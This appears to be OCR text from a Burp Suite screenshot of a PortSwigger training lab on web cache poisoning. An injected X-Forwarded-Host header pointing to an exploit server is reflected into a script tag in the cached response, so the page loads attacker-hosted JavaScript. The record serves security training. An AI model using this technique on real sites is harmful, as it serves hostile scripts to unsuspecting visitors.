 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aa100b003989e07823039be00b7006a.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 X-Forwarded-Host: exploit-0a4d00f803e09e4c824138cd017500ed.exploit-server.net
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=uUKdvb10aC0PPZyrx5bizuVt1OlX9z6K; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 10967
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning with an unkeyed header
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0a4d00f803e09e4c824138cd017500ed.exploit-server.net/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning with an unkeyed header
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a4d00f803e09e4c824138cd017500ed.exploit-server.net'>
Go to exploit server
</a>
27 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-design-flaws/
lab-web-cache-poisoning-with-an-unkeyed-header'>
28 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
29 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background
='new 0 0 28 30' xml:space=preserve title=back-arrow>
30 <g>
31 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
32 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
Search
0 highlights